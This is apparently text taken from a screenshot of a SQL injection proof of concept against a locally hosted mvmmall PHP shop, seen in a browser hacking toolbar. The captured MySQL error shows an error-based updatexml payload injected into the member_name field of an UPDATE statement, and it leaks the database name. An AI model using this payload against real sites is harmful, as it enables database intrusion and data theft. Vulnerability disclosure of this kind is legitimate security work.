 localhost/free/member.php?action=shop_apply&sellshow=1&shop_level=0
webkit
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） Tasks SCANV - 专注网站安… Design Data - ChunG…
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/free/member.php?action=shop_apply&sellshow=1&shop_level=0
Split URL
Execute
Enable Post data Enable Referrer
Post data
-----------------------------93682793213493
Content-Disposition: form-data; name="shop_level"
0
-----------------------------93682793213493
The URL Is:
http://localhost
MySQL Server Error:
XPATH syntax error: '~mvm' ( 1105 )
MySQL Error SQL:
UPDATE `mvm_member_table` SET `member_name` = ''or updatexml(1,concat(0x7e,(database())),0)or'',`member_tel1` = '1321321321',`member_te
WHERE uid='1'
You Can Get Help In:
http://www.mvmmall.cn
www.wooyun.org